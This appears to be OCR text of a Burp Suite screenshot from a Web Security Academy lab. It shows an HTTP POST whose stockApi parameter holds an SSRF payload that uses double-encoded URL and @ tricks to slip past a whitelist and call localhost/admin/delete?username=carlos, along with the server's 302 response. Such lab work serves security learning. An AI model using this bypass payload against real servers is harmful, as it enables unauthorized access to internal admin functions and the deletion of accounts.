 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a33001b03ff8497808bfd580030005e.web-security-academy.net
3 Cookie: session=Z6lk4RgjU8jKJaacJ2WmPdyxcZh9xKTQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a33001b03ff8497808bfd580030005e.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 86
11 Origin: https://0a33001b03ff8497808bfd580030005e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3a//localhost%252f%40stock.weliketoshop.net/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=GX0ru3zqwuXghcmWXypLPCHPwmXUQm3s; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights